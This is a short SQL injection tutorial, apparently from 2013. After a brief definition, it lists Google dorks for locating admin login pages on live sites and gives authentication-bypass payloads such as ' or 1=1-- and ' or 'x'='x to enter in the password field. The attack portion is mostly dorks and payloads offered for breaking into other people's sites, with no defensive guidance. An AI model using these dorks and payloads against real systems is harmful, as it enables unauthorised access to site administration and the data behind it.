 1.Whatis Sql injection attack?
A SQL Injection attack is a form of attack that comes from user input that has not
been checked to see that it is valid. The objective is to fool the database system
into running malicious codethat will reveal sensitive information or otherwise
compromise the server.
SQL injection is a technique used to take advantage of non-validated input
vulnerabilities to pass SQLcommands through a Web application for execution by
a backend database. Attackers take advantage of the fact that programmers often
chain together SQL commands with user-provided parameters, and can therefore
embed SQL commands inside these parameters. The result is that the attacker can
execute arbitrary SQL queries and/or commands on the backend database server
through the Web application.
1.MYSQL Injection
 Dorks Code
o inurl:admin.asp
o inurl:login/admin.asp
o inurl:admin/login.asp
o inurl:adminlogin.asp
o inurl:adminhome.asp
o inurl:admin_login.asp
o inurl:administrator_login.asp
I am going to use:
Code:
http://site.com/Admin_Login.asp
 Logging
Now you can find some site over these dorks and try to log in with:
Username: Admin
Password:password' or1=1--
Instead of password' or1=1 you can use some of these:
Code:
'or'1'='1
' or '1'='1
' or 'x'='x
' or 0=0 --
" or 0=0 --
Sql Injection 2013
 